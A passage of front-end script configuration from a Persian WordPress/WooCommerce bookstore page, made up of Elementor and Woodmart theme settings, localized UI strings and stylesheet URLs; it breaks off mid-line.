var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aradbook.com\/wp-admin\/admin-ajax.php","nonce":"e8b2843fe7","urls":{"assets":"https:\/\/aradbook.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aradbook.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aradbook.com\/cart\/","checkout_page_url":"https:\/\/aradbook.com\/checkout\/","fragments_nonce":"74a7fa6fe7"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aradbook.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="elementor-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aradbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aradbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aradbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"de0d0e9269"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0628\u0647\u0631\u0646\u06af \u0645\u0648\u0633\u0648\u06cc | \u0622\u0631\u0627\u062f \u06a9\u062a\u0627\u0628","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aradbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aradbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aradbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"de0d0e9269"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0628\u0647\u0631\u0646\u06af \u0645\u0648\u0633\u0648\u06cc | \u0622\u0631\u0627\u062f \u06a9\u062a\u0627\u0628","excerpt":""}};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.3.7.1" id="wd-pjax-library-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="woodmart-theme-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d8890dc15c9cf9284cdabcb7c21a1e2e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"disabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https:\/\/aradbook.com\/cart\/","ajaxurl":"https:\/\/aradbook.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"\u0628\u0633\u062a\u0646\" href=\"#\" rel=\"nofollow\"><span>\u0628\u0633\u062a\u0646<\/span><\/a><\/div>","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/aradbook.com\/","shop_url":"https:\/\/aradbook.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4929a75121a5a635db6fbbcbcf745ea3","fragment_name":"wc_fragments_4929a75121a5a635db6fbbcbcf745ea3","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1322","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","search_history_title":"\u062a\u0627\u0631\u06cc\u062e\u0686\u0647 \u062c\u0633\u062a\u062c\u0648","search_history_clear_all":"\u067e\u0627\u06a9\u0633\u0627\u0632\u06cc","search_history_items_limit":"5","swiper_prev_slide_msg":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644","swiper_next_slide_msg":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f","swiper_first_slide_msg":"\u0627\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0648\u0644 \u0627\u0633\u062a","swiper_last_slide_msg":"\u0627\u06cc\u0646 \u0627\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","swiper_pagination_bullet_msg":"\u0628\u0631\u0648 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"01b1c3bd99","wishlist_fragments_nonce":"e017e08d1f","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_606e9b22f297b653eb5bc61e4e7e03ab","wishlist_fragment_name":"woodmart_wishlist_fragments_606e9b22f297b653eb5bc61e4e7e03ab","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u062d\u0633\u0627\u0628 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"eaf6398020","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/base-rtl.min.css","wd-helpers-wpb-elem-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-elementor-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro-rtl.min.css","wd-notices-fixed-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-widget-active-filters-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-order-by-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by-rtl.min.css","wd-woo-shop-el-products-view-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-wp-blocks-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-social-icons-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-woo-mod-login-form-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css","wd-info-box-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box-rtl.min.css","wd-header-search-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-wd-search-form-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown-rtl.min.css","wd-header-cart-side-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.m